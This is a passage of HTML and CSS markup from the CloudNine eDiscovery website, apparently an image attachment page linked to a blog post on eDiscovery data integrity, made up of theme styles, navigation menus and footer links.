    border: 3px solid #f3f3f3 !important;
}





#tribe-events, #tribe-events-pg-template, .tribe-events-pg-template{ padding:0px!important;}
.tribe-bar-filters-inner.tribe-clearfix {
    width: 74%;
    margin: 0px auto!important;
}





@media only screen and (max-width: 1023px){
div.Connection_fits h3 {
    margin: 2rem 0;
}
body#eut-body.page-id-20379 .eut-testimonial-element p {
    margin: 0 2rem;
}
	.Connection_fits {
    padding-bottom: 2rem !important;
    padding-top: 2rem !important;
	}
	div#Precision_Filtering_sec{
		padding-top : 0 !important;
	}
	.concordance_box_wrp .eut-column-1-2 .eut-box-icon{
		padding-bottom : 0 !important;
	}
	.cld_representive {
    padding-bottom: 1.5rem !important;
}
	
div#sec_one_connection h3 {
    margin: 0rem 0 0 0;
}
}

body #eut-header[data-fullscreen=no] #eut-feature-section .eut-description{
font-size:18px !important;
}
body #eut-header[data-fullscreen=no] #eut-feature-section .eut-description{
	font-size:18px !important;
}


div.wpcf7-response-output {
 color:red!important;
}
.category-webcasts #eut-single-post-meta, .category-webcasts .eut-small-text.eut-post-meta  {
    display: none !important;
}
.category-webcasts h2.eut-single-post-title {
    margin-bottom: 20px;
}
.category-webcasts h5.eut-post-title {
    margin-bottom: 10px !important;
}

@media (max-width: 767px) {
	
	.wpb_column.eut-column.eut-column-1 {
    padding-left: 25px;
    padding-right: 25px;
}
	
	.new_Extra_class_for_new_page {
    margin-bottom: 286px!important;
}
	
	.page-id-21282 .eut-column-1 {
    padding-left: 25px;
    padding-right: 25px;
}
	
	.home_leading_companies_cont {
    padding: 0px 45px!important;
    padding-bottom: 90px!important;
}
	
	.home_what_do .wpb_column.eut-column-1 {
    padding-left:15px!important;
		padding-right:15px!important;
}
	
	.home_what_do_inner .eut-column-1-4 {
    padding: 0px 35px!important;
}
	
ul.home_page {
    margin: 0px;
    padding: 0px 15px!important;
}
	
}

div#tribe-events-header {
	visibility:hidden;
}

/* G2 badges section */
#section-g2-badges .wpb_raw_code .wpb_wrapper {
	text-align: center;
}

.login-btn a {
    font-weight: 600;
    border-radius: 4px;
    letter-spacing: 0;
    text-align: center;
    background: #1E73BE;
    color: #fff !important;
    padding: 8px 12px;
    font-size: 14px !important;
}		</style>
		<style id="eut_corpus_options-dynamic-css" title="dynamic-css" class="redux-options-output">#eut-body{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
		<style type="text/css">
			body #eut-header[data-fullscreen=no] #eut-feature-section .eut-description{
				font-size: 18px !important;
			}
		</style>
<link rel='stylesheet' id='redux-google-fonts-eut_corpus_options-css'  href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C700%2C300%2C600%7CRoboto%3A400&#038;ver=1612418068' type='text/css' media='all' />
		
		
	</head>

	<body id="eut-body" class="attachment wp-singular attachment-template-default single single-attachment postid-21513 attachmentid-21513 attachment-png wp-theme-cloudnine wp-child-theme-cloudnine-child theme-cloudnine eut-vce-ver-3.5.0 woocommerce-no-js tribe-no-js parent-page-maintain-ediscovery-data-integrity wpb-js-composer js-comp-ver-7.9 vc_responsive elementor-default elementor-kit-21802">
		
		
		
		<!-- Responsive Menu -->
		<nav id="eut-main-menu-responsive" class="eut-side-area">
			<div class="eut-menu-wrapper">
				<div class="eut-area-content">
					<div class="eut-close-button-wrapper">
						<a class="eut-close-menu-button" href="#"></a>
					</div>
					<div class="eut-scroller">
						<ul id="menu-primary-menu" class="eut-menu"><li id="menu-item-20802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20802"><a><span class="eut-item">Software</span></a>
<ul class="sub-menu">
	<li id="menu-item-22450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22450"><a href="https://cloudnine.com/ediscovery-software/"><span class="eut-item">Solutions Overview</span></a></li>
	<li id="menu-item-22262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22262"><a href="/ediscovery-software/#saas"><span class="eut-item">SAAS</span></a>
	<ul class="sub-menu">
		<li id="menu-item-23175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23175"><a href="https://cloudnine.com/ediscovery-software/cloudnine-review/"><span class="eut-item">CloudNine Review</span></a></li>
	</ul>
</li>
	<li id="menu-item-22260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22260"><a href="/ediscovery-software/#premise"><span class="eut-item">On Premise</span></a>
	<ul class="sub-menu">
		<li id="menu-item-18522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18522"><a href="https://cloudnine.com/ediscovery-software/concordance/"><span class="eut-item">CloudNine Concordance</span></a></li>
		<li id="menu-item-22590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22590"><a href="https://cloudnine.com/ediscovery-software/cloudnine-law/"><span class="eut-item">Cloudnine LAW</span></a></li>
	</ul>
</li>
	<li id="menu-item-22474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22474"><a href="https://cloudnine.com/reviews-testimonials/"><span class="eut-item">Reviews &#038; Testimonials</span></a></li>
</ul>
</li>
<li id="menu-item-22242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22242"><a><span class="eut-item">Use Cases</span></a>
<ul class="sub-menu">
	<li id="menu-item-22267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22267"><a href="https://cloudnine.com/use-cases-overview/"><span class="eut-item">Use Cases Overview</span></a></li>
	<li id="menu-item-9178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9178"><a href="/use-cases/#Litigation"><span class="eut-item">Litigation</span></a></li>
	<li id="menu-item-9179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9179"><a href="/use-cases/#Investigations"><span class="eut-item">Investigations</span></a></li>
	<li id="menu-item-14739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14739"><a href="/use-cases/#FOIA"><span class="eut-item">FOIA/Public Records Request</span></a></li>
	<li id="menu-item-9180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9180"><a href="/use-cases/#Audits"><span class="eut-item">Audits</span></a></li>
</ul>
</li>
<li id="menu-item-22243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22243"><a><span class="eut-item">Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-22269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22269"><a href="https://cloudnine.com/professional-services-overview/"><span class="eut-item">Professional Services Overview</span></a></li>
	<li id="menu-item-9416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9416"><a href="https://cloudnine.com/professional-services-overview/#collection"><span class="eut-item">Collection Services</span></a></li>
	<li id="menu-item-9418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9418"><a href="https://cloudnine.com/professional-services-overview/#discovery"><span class="eut-item">Discovery Services</span></a></li>
	<li id="menu-item-9417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9417"><a href="https://cloudnine.com/professional-services-overview/#reviews"><span class="eut-item">Review Services</span></a></li>
	<li id="menu-item-9419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9419"><a href="https://cloudnine.com/professional-services-overview/#additional"><span class="eut-item">Additional Services</span></a></li>
</ul>
</li>
<li id="menu-item-9193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9193"><a><span class="eut-item">Education</span></a>
<ul class="sub-menu">
	<li id="menu-item-7012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7012"><a href="https://cloudnine.com/education/daily-blog/"><span class="eut-item">Blog</span></a></li>
	<li id="menu-item-21274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21274"><a href="https://cloudnine.com/education/case-studies/"><span class="eut-item">Case Studies</span></a></li>
	<li id="menu-item-20667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20667"><a href="https://cloudnine.com/education/did-you-know/"><span class="eut-item">Did You Know</span></a></li>
	<li id="menu-item-13875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13875"><a href="https://cloudnine.com/education/webcasts/"><span class="eut-item">Webcasts &#038; Podcasts</span></a></li>
	<li id="menu-item-19270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19270"><a href="https://cloudnine.com/software-training/"><span class="eut-item">Training</span></a></li>
	<li id="menu-item-19077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19077"><a target="_blank" href="http://answercenter.ediscovery.co"><span class="eut-item">Answer Center</span></a></li>
</ul>
</li>
<li id="menu-item-22245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22245"><a><span class="eut-item">Company</span></a>
<ul class="sub-menu">
	<li id="menu-item-22393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22393"><a href="/company/#about"><span class="eut-item">About</span></a></li>
	<li id="menu-item-9483" class="leadership menu-item menu-item-type-custom menu-item-object-custom menu-item-9483"><a href="https://cloudnine.com/company/#organizationalleadership"><span class="eut-item">Team</span></a></li>
	<li id="menu-item-22391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22391"><a href="/category/news/"><span class="eut-item">News</span></a></li>
	<li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://cloudnine.com/careers/"><span class="eut-item">Careers</span></a></li>
	<li id="menu-item-16570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16570"><a href="https://cloudnine.com/ediscovery-software-partner-program/"><span class="eut-item">Partnerships</span></a></li>
	<li id="menu-item-19643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19643"><a href="/events/"><span class="eut-item">Events</span></a></li>
	<li id="menu-item-22100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22100"><a href="https://cloudnine.com/security/"><span class="eut-item">Security</span></a></li>
</ul>
</li>
<li id="menu-item-22246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22246"><a><span class="eut-item">Contact</span></a>
<ul class="sub-menu">
	<li id="menu-item-22254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22254"><a href="https://cloudnine.com/general-inquiries/"><span class="eut-item">General inquiries</span></a></li>
	<li id="menu-item-17102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17102"><a href="https://cloudnine.com/support/"><span class="eut-item">Support</span></a></li>
</ul>
</li>
</ul>										<div class="eut-widget">
					<form class="eut-search" method="get" action="https://cloudnine.com/" >  <button type="submit" class="eut-search-btn"><i class="fas fa-search"></i></button>  <input type="text" class="eut-search-textfield" id="eut_search_6937a26c318d7" value="" name="s" placeholder="Search for ..." autocomplete="off"/></form>				</div>
					<!-- Menu Options -->
		<ul class="eut-menu-options">
		</ul>
		<!-- End Menu Options -->
						<ul class="eut-menu-options eut-custom-menu">
							<li><div id="nav_menu-9" class="eut-widget widget widget_nav_menu"><div class="menu-menu-option-container"><ul id="menu-menu-option" class="menu"><li id="menu-item-11403" class="call-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-11403"><a href="tel:713-462-6464">713-462-6464</a></li>
<li id="menu-item-11404" class="request-demo-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-11404"><a href="/ediscovery-software-demo/">Request a Demo</a></li>
<li id="menu-item-22757" class="login-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-22757"><a href="https://review.cloudnine.com/login/">Login</a></li>
</ul></div></div></li>						</ul>
					</div>
				</div>
			</div>
		</nav>
		<!-- End Responsive Menu -->

				<!-- Theme Wrapper -->
						 		<div id="eut-theme-wrapper" class="eut-stretched  ">

					 <header id="eut-header" class="eut-default" data-fullscreen="no" data-overlap="no" data-sticky-header="simply" data-logo-align="left" data-menu-align="center" data-menu-type="simply" data-topbar="no" data-menu-options="right" data-header-position="above-feature" data-backtotop="yes">
		  										<!-- Logo, Main Navigation, Header Options -->
				<div id="eut-header-wrapper">
					<div id="eut-inner-header" class="eut-fullwidth">

						<div class="eut-container">

								<div class="eut-logo">
			<div class="eut-logo-wrapper">
			<a class="eut-default" href="https://cloudnine.com/"><img src="//cloudnine.com/wp-content/uploads/2023/11/logo-cloudnine.webp" alt="CloudNine" title="CloudNine" data-no-retina="" width="257" height="109"></a>
			<a class="eut-dark" href="https://cloudnine.com/"><img src="//cloudnine.com/wp-content/uploads/2023/11/logo-cloudnine.webp" alt="CloudNine" title="CloudNine" data-no-retina="" width="257" height="109"></a>
			<a class="eut-light" href="https://cloudnine.com/"><img src="//cloudnine.com/wp-content/uploads/2023/11/logo-cloudnine.webp" alt="CloudNine" title="CloudNine" data-no-retina="" width="257" height="109"></a>
			<a class="eut-sticky" href="https://cloudnine.com/"><img src="//cloudnine.com/wp-content/uploads/2023/11/logo-cloudnine.webp" alt="CloudNine" title="CloudNine" data-no-retina="" width="257" height="109"></a>
				<span>CloudNine</span>
			</div>
		</div>

													<div class="eut-menu-options-wrapper">

								<ul class="eut-menu-options eut-custom-menu">
								<li><div id="nav_menu-9" class="eut-widget widget widget_nav_menu"><div class="menu-menu-option-container"><ul id="menu-menu-option-1" class="menu"><li class="call-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-11403"><a href="tel:713-462-6464">713-462-6464</a></li>
<li class="request-demo-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-11404"><a href="/ediscovery-software-demo/">Request a Demo</a></li>
<li class="login-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-22757"><a href="https://review.cloudnine.com/login/">Login</a></li>
</ul></div></div></li>								</ul>
										<!-- Menu Options -->
		<ul class="eut-menu-options">
							<li><a href="#eut-search-modal" class="fas fa-search eut-toggle-search-modal"></a></li>
								</ul>
		<!-- End Menu Options -->
																			<div class="eut-cart-button eut-menu-options">
												<div class="eut-cart-button-wrapper">
													<a href="https://cloudnine.com/cart/" class="fa fa-shopping-bag"><span class="eut-purchased-items">0</span></a>
												</div>
											</div>
															</div>
						
						
							<!-- Main Menu -->
																												
															<div class="eut-responsive-menu-button eut-toggle-responsive-menu">
									<div class="eut-button-icon">
										<div class="eut-line-icon"></div>
									</div>
								</div>
														<div class="eut-advanced-menu-button">
								<div class="eut-button-icon">
									<div class="eut-line-icon"></div>
								</div>
							</div>
							<nav id="eut-main-menu" class="eut-menu-pointer-arrow" data-animation-style="fade-in">
								<ul id="menu-primary-menu-1" class="eut-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20802"><a><span class="eut-item">Software</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22450"><a href="https://cloudnine.com/ediscovery-software/"><span class="eut-item">Solutions Overview</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22262"><a href="/ediscovery-software/#saas"><span class="eut-item">SAAS</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23175"><a href="https://cloudnine.com/ediscovery-software/cloudnine-review/"><span class="eut-item">CloudNine Review</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22260"><a href="/ediscovery-software/#premise"><span class="eut-item">On Premise</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18522"><a href="https://cloudnine.com/ediscovery-software/concordance/"><span class="eut-item">CloudNine Concordance</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22590"><a href="https://cloudnine.com/ediscovery-software/cloudnine-law/"><span class="eut-item">Cloudnine LAW</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22474"><a href="https://cloudnine.com/reviews-testimonials/"><span class="eut-item">Reviews &#038; Testimonials</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22242"><a><span class="eut-item">Use Cases</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22267"><a href="https://cloudnine.com/use-cases-overview/"><span class="eut-item">Use Cases Overview</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9178"><a href="/use-cases/#Litigation"><span class="eut-item">Litigation</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9179"><a href="/use-cases/#Investigations"><span class="eut-item">Investigations</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14739"><a href="/use-cases/#FOIA"><span class="eut-item">FOIA/Public Records Request</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9180"><a href="/use-cases/#Audits"><span class="eut-item">Audits</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22243"><a><span class="eut-item">Services</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22269"><a href="https://cloudnine.com/professional-services-overview/"><span class="eut-item">Professional Services Overview</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9416"><a href="https://cloudnine.com/professional-services-overview/#collection"><span class="eut-item">Collection Services</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9418"><a href="https://cloudnine.com/professional-services-overview/#discovery"><span class="eut-item">Discovery Services</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9417"><a href="https://cloudnine.com/professional-services-overview/#reviews"><span class="eut-item">Review Services</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9419"><a href="https://cloudnine.com/professional-services-overview/#additional"><span class="eut-item">Additional Services</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9193"><a><span class="eut-item">Education</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7012"><a href="https://cloudnine.com/education/daily-blog/"><span class="eut-item">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21274"><a href="https://cloudnine.com/education/case-studies/"><span class="eut-item">Case Studies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20667"><a href="https://cloudnine.com/education/did-you-know/"><span class="eut-item">Did You Know</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13875"><a href="https://cloudnine.com/education/webcasts/"><span class="eut-item">Webcasts &#038; Podcasts</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19270"><a href="https://cloudnine.com/software-training/"><span class="eut-item">Training</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19077"><a target="_blank" href="http://answercenter.ediscovery.co"><span class="eut-item">Answer Center</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22245"><a><span class="eut-item">Company</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22393"><a href="/company/#about"><span class="eut-item">About</span></a></li>
	<li class="leadership menu-item menu-item-type-custom menu-item-object-custom menu-item-9483"><a href="https://cloudnine.com/company/#organizationalleadership"><span class="eut-item">Team</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22391"><a href="/category/news/"><span class="eut-item">News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://cloudnine.com/careers/"><span class="eut-item">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16570"><a href="https://cloudnine.com/ediscovery-software-partner-program/"><span class="eut-item">Partnerships</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19643"><a href="/events/"><span class="eut-item">Events</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22100"><a href="https://cloudnine.com/security/"><span class="eut-item">Security</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22246"><a><span class="eut-item">Contact</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22254"><a href="https://cloudnine.com/general-inquiries/"><span class="eut-item">General inquiries</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17102"><a href="https://cloudnine.com/support/"><span class="eut-item">Support</span></a></li>
</ul>
</li>
</ul>							</nav>
							<!-- End Main Menu -->
						
						</div>
						
					</div>
				</div>
				<div class="clear"></div>

				<!-- End Logo, Main Navigation, Header Options -->

								<!-- End Feature Section -->


				
			</header>

			
		<div id="eut-search-modal" class="eut-modal">
			<div class="eut-modal-content">
				<div class="eut-h6 eut-close-search">Close</div><form class="eut-search" method="get" action="https://cloudnine.com/" >  <div class="eut-search-placeholder eut-h1">Enter your<br>text here</div>  <input type="text" class="eut-search-textfield" id="eut_search_6937a26c34c66" value="" name="s" autocomplete="off"/>  <input type="submit" value="Start Searching"></form>			</div>
		</div>
<div id="eut-main-content">
	<div class="eut-container">
		<div id="eut-content-area">
						<article id="post-21513" class="post-21513 attachment type-attachment status-inherit hentry">
				<div class="attachment">
					<a class="eut-image eut-image-popup" href="https://cloudnine.com/wp-content/uploads/2021/11/EX-theme-6c.png"><img width="728" height="91" src="https://cloudnine.com/wp-content/uploads/2021/11/EX-theme-6c.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://cloudnine.com/wp-content/uploads/2021/11/EX-theme-6c.png 728w, https://cloudnine.com/wp-content/uploads/2021/11/EX-theme-6c-600x75.png 600w, https://cloudnine.com/wp-content/uploads/2021/11/EX-theme-6c-300x38.png 300w" sizes="(max-width: 728px) 100vw, 728px" /></a>
										<div class="eut-pagination">
						<ul>
							<li><a href='https://cloudnine.com/ediscoverydaily/maintain-ediscovery-data-integrity/attachment/ex-theme-6a/'><i class="eut-icon-nav-left"></i></a></li>
							<li></li>
						</ul>
					</div>
				</div>
			</article>
		</div>
	</div>
</div>
      
      <footer id="eut-footer" data-sticky-footer="no">
               <script type="text/javascript">
jQuery(document).ready(function(){
setTimeout(function(){
      function getFormUrlVars() {
          var vars = [], hash;
          var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
          for(var i = 0; i < hashes.length; i++)
          {
              hash = hashes[i].split('=');
              vars.push(hash[0]);
              vars[hash[0]] = hash[1];
          }
          return vars;
      }
      var queryParams = getFormUrlVars();
      if(jQuery('body').hasClass('page-id-21202') && queryParams != ''){
          var utm_campaign = queryParams['utm_campaign'];
          var utm_source = queryParams['utm_source'];
          var utm_medium = queryParams['utm_medium'];
          jQuery('#firstname-5fc6847e-7b1e-4a31-9dbe-47a2375405fc').val(utm_campaign);
          jQuery('#lastname-5fc6847e-7b1e-4a31-9dbe-47a2375405fc').val(utm_source);
          jQuery('#company-5fc6847e-7b1e-4a31-9dbe-47a2375405fc').val(utm_medium);
      }
  },3000);
});
</script> 
        <div class="eut-container">

                        <div data-section-type="fullwidth-element" data-image-type="none" data-full-height="no"  style="padding-top: 100px;padding-bottom: 10px;" class="eut-section eut-feature-header footer-image"><div class="eut-row eut-bookmark"><div class="wpb_column eut-column eut-column-1"><div class="eut-row footer-layer-one"><div class="wpb_column eut-column eut-column-1-5 fot-one"><div class="eut-element eut-image footer-logo-image eut-align-left" style=""><a href="/" target="_self"><img fetchpriority="high" decoding="async" width="2560" height="1173" src="https://cloudnine.com/wp-content/uploads/2024/03/LogoAndSlogan-scaleda.png" class="attachment-full size-full" alt="" srcset="https://cloudnine.com/wp-content/uploads/2024/03/LogoAndSlogan-scaleda.png 2560w, https://cloudnine.com/wp-content/uploads/2024/03/LogoAndSlogan-scaleda-300x137.png 300w, https://cloudnine.com/wp-content/uploads/2024/03/LogoAndSlogan-scaleda-1024x469.png 1024w, https://cloudnine.com/wp-content/uploads/2024/03/LogoAndSlogan-scaleda-800x367.png 800w, https://cloudnine.com/wp-content/uploads/2024/03/LogoAndSlogan-scaleda-1536x704.png 1536w, https://cloudnine.com/wp-content/uploads/2024/03/LogoAndSlogan-scaleda-1920x880.png 1920w, https://cloudnine.com/wp-content/uploads/2024/03/LogoAndSlogan-scaleda-600x275.png 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div><div class="eut-element eut-text footer-phone-num"><p><a href="tel:713.462.6464"><span class="number">713-462-6464</span></a></p>
</div><div class="eut-element eut-text footer-social-main"><ul id="" class="cnss-social-icon cn-social-icon" style="text-align:center; text-align:-webkit-center; align-self:center;"><li class="cn-fa-facebook" style="display:inline-block;"><a class="" target="_blank" href="https://www.facebook.com/CloudNineDiscovery" title="Facebook" style=""><img decoding="async" src="https://cloudnine.com/wp-content/uploads/2016/04/footer_fb.png" border="0" width="20" height="20" alt="Facebook" title="Facebook" style="margin:0px;" /></a></li><li class="cn-fa-twitter" style="display:inline-block;"><a class="" target="_blank" href="https://twitter.com/#!/cloud9discovery" title="Twitter" style=""><img loading="lazy" decoding="async" src="https://cloudnine.com/wp-content/uploads/2016/04/footer_twitter.png" border="0" width="20" height="20" alt="Twitter" title="Twitter" style="margin:0px;" /></a></li><li class="cn-fa-linkedin" style="display:inline-block;"><a class="" target="_blank" href="https://www.linkedin.com/company/cloudnine-discovery/" title="Linkedin" style=""><img loading="lazy" decoding="async" src="https://cloudnine.com/wp-content/uploads/2016/04/footer_linked.png" border="0" width="20" height="20" alt="Linkedin" title="Linkedin" style="margin:0px;" /></a></li></ul>
</div></div><div class="wpb_column eut-column eut-column-7-12 eut-tablet-column-1-2 eut-tablet-sm-column-1-2 fot-two"><div class="menu-footer-quick-first-container"><ul id="menu-footer-quick-first" class="classone"><li id="menu-item-22280" class="main menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22280"><a>Software</a>
<ul class="sub-menu">
	<li id="menu-item-22598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22598"><a href="https://cloudnine.com/ediscovery-software/">Solutions Overview</a></li>
	<li id="menu-item-22275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22275"><a href="https://cloudnine.com/ediscovery-software/cloudnine-review/">CloudNine Review</a></li>
	<li id="menu-item-22279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22279"><a href="https://cloudnine.com/ediscovery-software/cloudnine-analyst/">CloudNine Analyst</a></li>
	<li id="menu-item-22487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22487"><a href="https://cloudnine.com/ediscovery-software/cloudnine-law/">Cloudnine LAW</a></li>
	<li id="menu-item-22273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22273"><a href="https://cloudnine.com/ediscovery-software/concordance/">CloudNine Concordance</a></li>
	<li id="menu-item-22276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22276"><a href="https://cloudnine.com/ediscovery-software/cloudnine-explore/">CloudNine Explore</a></li>
</ul>
</li>
<li id="menu-item-22475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22475"><a href="https://cloudnine.com/reviews-testimonials/">Reviews &#038; Testimonials</a></li>
</ul></div><div class="menu-footer-quick-second-container"><ul id="menu-footer-quick-second" class="classtwo"><li id="menu-item-22281" class="main menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22281"><a>Services</a>
<ul class="sub-menu">
	<li id="menu-item-22282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22282"><a href="https://cloudnine.com/professional-services-overview/">Services Overview</a></li>
	<li id="menu-item-22283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22283"><a href="https://cloudnine.com/professional-services-overview/#collection">Collection Services</a></li>
	<li id="menu-item-22284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22284"><a href="https://cloudnine.com/professional-services-overview/#discovery">Discovery Services</a></li>
	<li id="menu-item-22285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22285"><a href="https://cloudnine.com/professional-services-overview/#reviews">Review Services</a></li>
	<li id="menu-item-22286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22286"><a href="https://cloudnine.com/professional-services-overview/#additional">Additional Services</a></li>
</ul>
</li>
<li id="menu-item-22287" class="main usecase menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22287"><a href="#">Use Cases</a>
<ul class="sub-menu">
	<li id="menu-item-22288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22288"><a href="https://cloudnine.com/use-cases-overview/">Use Cases Overview</a></li>
</ul>
</li>
</ul></div><div class="menu-footer-quick-third-container"><ul id="menu-footer-quick-third" class="classthree"><li id="menu-item-22289" class="main menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22289"><a>Education</a>
<ul class="sub-menu">
	<li id="menu-item-22290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22290"><a href="https://cloudnine.com/education/daily-blog/">Blog</a></li>
	<li id="menu-item-22291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22291"><a href="https://cloudnine.com/education/case-studies/">Case Studies</a></li>
	<li id="menu-item-22292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22292"><a href="https://cloudnine.com/education/did-you-know/">Did You Know</a></li>
	<li id="menu-item-22293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22293"><a href="https://cloudnine.com/education/webcasts/">Webcasts &#038; Podcasts</a></li>
	<li id="menu-item-22295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22295"><a href="https://cloudnine.com/software-training/">Training</a></li>
	<li id="menu-item-22296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22296"><a href="http://answercenter.ediscovery.co">Answer Center</a></li>
</ul>
</li>
